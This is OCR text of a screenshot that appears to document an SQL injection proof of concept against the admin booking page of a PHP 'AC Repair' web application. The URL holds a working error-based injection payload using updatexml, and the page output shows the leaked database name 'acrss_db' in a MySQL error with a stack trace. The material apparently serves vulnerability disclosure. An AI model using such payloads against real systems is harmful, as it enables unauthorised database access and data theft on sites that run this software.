 Manage Booking | AC Repair a
localhost/php-acrss/admin/?page=bookings/manage_booking&id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
PHP - ACRSS
admin
Developed by oretnom23
Dashboard
Services
Bookings 1
Add New
List
Pages
Manage Booking
Dashboard / Manage Booking
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~acrss_db~' in C:\xampp\htdocs\php-acrss\admin\bookings\manage_booking.php:3 Stack trace:
#0 C:\xampp\htdocs\php-acrss\admin\bookings\manage_booking.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-acrss\admin\index.php(42):
include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-acrss\admin\bookings\manage_booking.php on line 3